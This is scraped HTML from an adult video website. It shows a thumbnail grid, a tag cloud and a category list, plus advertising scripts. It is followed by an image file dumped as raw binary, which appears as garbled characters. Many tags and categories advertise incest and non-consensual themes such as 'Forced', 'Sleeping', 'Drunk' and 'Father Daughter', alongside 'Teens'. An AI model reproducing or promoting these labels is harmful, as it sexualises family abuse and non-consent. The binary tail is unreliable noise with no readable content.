     	                                                
                    <div class="thumb">
                        <a href="/en/video/2285275124110845825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fb6ed9e12a9e781" src="/thumbs/825/2285275124110845825_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639757151028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0f84b34" src="/thumbs/28/3824942639757151028_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638275252680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1068a451c8" src="/thumbs/680/3824942638275252680_0.jpg"/>
                                <span class="thumb-info">4:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546719668331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518385386b" src="/thumbs/331/1426482546719668331_0.jpg"/>
                                <span class="thumb-info">8:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7623679332714767156/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69ccbff60bf36334" src="/thumbs/156/7623679332714767156_0.jpg"/>
                                <span class="thumb-info">17:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5026508736722543484/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45c1bf1080bea37c" src="/thumbs/484/5026508736722543484_0.jpg"/>
                                <span class="thumb-info">13:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544716977815/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510c269697" src="/thumbs/815/1426482544716977815_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/717694128538835885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9f5c301e4f0dbad" src="/thumbs/885/717694128538835885_0.jpg"/>
                                <span class="thumb-info">12:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544933552903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251190f4307" src="/thumbs/903/1426482544933552903_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546421399155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25171bdfe73" src="/thumbs/155/1426482546421399155_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546409362572/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2517106548c" src="/thumbs/572/1426482546409362572_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638417760033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107122cf21" src="/thumbs/33/3824942638417760033_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547870641105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c81fabd1" src="/thumbs/105/1426482547870641105_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735145984271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f4e5410f" src="/thumbs/271/2705852735145984271_0.jpg"/>
                                <span class="thumb-info">24:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732984641739/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97411c8cb" src="/thumbs/739/2705852732984641739_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896054598269/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75173fb9a7d" src="/thumbs/269/1892856896054598269_0.jpg"/>
                                <span class="thumb-info">16:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548207096459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dc2d928b" src="/thumbs/459/1426482548207096459_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545809509115/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514d454afb" src="/thumbs/115/1426482545809509115_0.jpg"/>
                                <span class="thumb-info">5:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18199181038203690614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc907abb1927de76" src="/thumbs/614/18199181038203690614_0.jpg"/>
                                <span class="thumb-info">21:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733050505516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977fec92c" src="/thumbs/516/2705852733050505516_0.jpg"/>
                                <span class="thumb-info">2:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14184864673657530542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c4dac3441c5828ae" src="/thumbs/542/14184864673657530542_0.jpg"/>
                                <span class="thumb-info">13:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11195936497421971912/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9b5ff4ed00aaf1c8" src="/thumbs/912/11195936497421971912_0.jpg"/>
                                <span class="thumb-info">16:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7996587566497997236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ef99606246b21b4" src="/thumbs/236/7996587566497997236_0.jpg"/>
                                <span class="thumb-info">32:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548701542435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f9a63823" src="/thumbs/435/1426482548701542435_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733192382746/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98073a91a" src="/thumbs/746/2705852733192382746_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14268104980367571268/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6027de24cca7944" src="/thumbs/268/14268104980367571268_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14089943527327396421/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c38988fc83a9f245" src="/thumbs/421/14089943527327396421_0.jpg"/>
                                <span class="thumb-info">8:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4509514342004121496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e950366d0af5f98" src="/thumbs/496/4509514342004121496_0.jpg"/>
                                <span class="thumb-info">0:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548528497409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ef55c301" src="/thumbs/409/1426482548528497409_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548311435290/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e265a81a" src="/thumbs/290/1426482548311435290_0.jpg"/>
                                <span class="thumb-info">7:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547554752103/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b54b9667" src="/thumbs/103/1426482547554752103_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545062382025/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25120bd09c9" src="/thumbs/25/1426482545062382025_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15282713886178741515/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4171b4ee59d0d0b" src="/thumbs/515/15282713886178741515_0.jpg"/>
                                <span class="thumb-info">3:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14452162485583114123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c8906535b5686f8b" src="/thumbs/123/14452162485583114123_0.jpg"/>
                                <span class="thumb-info">14:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13224225261929629827/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b785e2cf8f100883" src="/thumbs/827/13224225261929629827_0.jpg"/>
                                <span class="thumb-info">20:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6955595480308098627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60873d3cad13a643" src="/thumbs/627/6955595480308098627_0.jpg"/>
                                <span class="thumb-info">7:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639427108825/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ad4c3fd9" src="/thumbs/825/3824942639427108825_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1838728862998282372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19847a28ad454084" src="/thumbs/372/1838728862998282372_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547295332145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a5d52731" src="/thumbs/145/1426482547295332145_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546337081997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516cb76a8d" src="/thumbs/997/1426482546337081997_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548493115395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ed39e003" src="/thumbs/395/1426482548493115395_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14996127615661883321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d01cf29d11f3bfb9" src="/thumbs/321/14996127615661883321_0.jpg"/>
                                <span class="thumb-info">16:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14765428602069594662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cce957153ec03226" src="/thumbs/662/14765428602069594662_0.jpg"/>
                                <span class="thumb-info">13:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11542076938245231636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a02db1d2a255d414" src="/thumbs/636/11542076938245231636_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546510350576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251770b48f0" src="/thumbs/576/1426482546510350576_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545941155686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251551e0f66" src="/thumbs/686/1426482545941155686_0.jpg"/>
                                <span class="thumb-info">11:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545302278442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512f09912a" src="/thumbs/442/1426482545302278442_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731108601861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg"/>
                                <span class="thumb-info">11:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547043520194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25196d2cec2" src="/thumbs/194/1426482547043520194_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547398961636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ac0269e4" src="/thumbs/636/1426482547398961636_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7548464285357918452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="68c18846287b48f4" src="/thumbs/452/7548464285357918452_0.jpg"/>
                                <span class="thumb-info">16:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4558364005954534527/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f428fe983d8bc7f" src="/thumbs/527/4558364005954534527_0.jpg"/>
                                <span class="thumb-info">14:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544969078905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511b2d5879" src="/thumbs/905/1426482544969078905_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548391327279/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e728b62f" src="/thumbs/279/1426482548391327279_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548178899027/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251da7f5053" src="/thumbs/27/1426482548178899027_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636557907649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100247b6c1" src="/thumbs/649/3824942636557907649_0.jpg"/>
                                <span class="thumb-info">18:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9497861054560855653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="83cf2e4eab1de665" src="/thumbs/653/9497861054560855653_0.jpg"/>
                                <span class="thumb-info">6:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636785636750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fda958e" src="/thumbs/750/3824942636785636750_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547043942575/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25196d940af" src="/thumbs/575/1426482547043942575_0.jpg"/>
                                <span class="thumb-info">5:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546250823581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516793379d" src="/thumbs/581/1426482546250823581_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547058880701/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25197bd30bd" src="/thumbs/701/1426482547058880701_0.jpg"/>
                                <span class="thumb-info">7:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14552811923551917254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg"/>
                                <span class="thumb-info">18:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732259800014/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948dd93ce" src="/thumbs/14/2705852732259800014_0.jpg"/>
                                <span class="thumb-info">1:25</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>  <a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4308</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2640</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1145</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5712</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1458</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1140</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">437</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1735</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5028</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3190</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">16358</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1091</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">451</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">910</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1242</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">779</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1118</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">646</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">701</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1077</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1612</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7060</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4824</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2623</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">861</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3129</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">755</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">997</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1178</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1060</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2016</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">194</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1093</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">738</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1808</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">683</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">243</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">470</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © realmomsontaboo.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af768dc7eb40421392080bcd18b817d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://realmomsontaboo.com/thumbs/886/2705852731874853886_0.v1573939980
body_size: 14533
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?    !1AQ"aq2��B���#R�3b���Cr�$�%c���              �� -      !1A"Qa2q����B�3����   ? �-@����CЎ����D�%���F�X���=1�eF?����esp7�`/�؞~�|U�H������, ���ܿrV�m���}?��*J��~��؃�~��*I��OMW�Z��߸��������j�u�G3�M��e,���e�o�o�~6J]:��ʱ�p��?�B���G2N>�h��$�0�^��<R���#XQԃ��m^�Z8#��U�����ˬ�Qxj�w,��=�G�T���@�!�UF�6�0��UT�}�<�4J6!�5 I@���m*[n`����N��<����c�,�8=K��E�.��C
�-(h�v�Sv ۦ���C��54���"�M7&#t�bmo|3D��s ��9f[��� l0�*b�H�yt+�m@�� eՁe��5��D.�S#���T����KF{M+�=ub����!f �	`���/�
��ѿ��	�M�XTLlDh?�l�~X#H���4L��6į[��,E-y����L���%�F�����]#SaW4���䎪yCƪ�$"5[���?͍������Fͤ0�Iv��Q턔��pTeTՉ���]��4��#�ncB~Rw,� �ƎK��-3M8�h���� ���������8��|�V�%1�L�U<�e�BSR�t5�n�X�X��4)�������uVED ����{s<�@��|�IS���:{��o�d�(n�Տ�S���#Ů��tk�B������؞~�|N�CZ6�6����� ���`�����_%����F����p@X��cmDi��� n�z��z��4'X����*y��鈅N�� ������M��PvfH��jE��#��h&���f�� M�sЍ���4�)Ʈ�i� _WP�.��/4�H�䭼й�R���0(TTú����P��v��#�QI {��s�j��
SVO�C��'��3��� }�y��z[ѯ�	$km!xj9��ߙ�CXT��m=,�)��F^�4ؒ���m�lfb*����� !Դ������{���6g���>��E�wRZ�-�����|��k�m�yw�	["i)�U�brS[�;,Q�u-�_��N��l�)(�E%9���F�P:/��V:�zWjI��ͪj���P,w� }�J�aZ�3�-
�؅�vQm��{_�e�C�YN_�5�ODR��؈��.����յy[N)+f��ki�<��a��מ��TQzz<��7����C�}�w?�O+e��W0zW7Z�e]$��{�r#
